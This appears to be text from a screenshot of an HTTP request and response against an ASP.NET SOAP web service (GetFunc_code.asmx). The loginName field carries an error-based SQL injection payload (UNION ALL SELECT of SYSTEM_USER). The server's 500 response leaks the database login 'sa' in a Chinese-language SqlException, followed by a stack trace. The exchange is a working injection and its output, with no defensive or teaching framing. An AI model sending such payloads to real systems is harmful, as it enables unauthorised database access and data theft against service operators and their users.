 1 POST /ws/GetFunc_code.asmx HTTP/1.1
2 Host ? :
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: length
5 SOAPAction: "http://tempuri.org/GetMessage"
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
9 <soap:Body>
0 <GetMessage xmlns="http://tempuri.org/">
1 <loginName>1' UNION ALL SELECT ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))-- Bthm</loginName>
2 </GetMessage>
3 </soap:Body>
4 </soap:Envelope>
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Tue, 02 Jul 2024 14:29:15 GMT
8 Content-Length: 2970
9
10 <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/
XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>System.Web.Services.Protocols.
SoapException: 服务器无法处理请求。 ---&gt; System.Data.SqlClient.SqlException: 在将 nvarchar 值 'sa' 转换成数据类
型 int 时失败。
11 在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1
wrapCloseInAction)
12 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection,
Action`1 wrapCloseInAction)
13 在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean
callerHasConnectionLock, Boolean asyncClose)
14 在 System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj, Boolean&amp; dataReady)
15 在 System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean&amp; moreRows)
16 在 System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean&amp; more)
17 在 System.Data.SqlClient.SqlDataReader.Read()
18 在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping)
19 在 System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable,
DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object
parentChapterValue)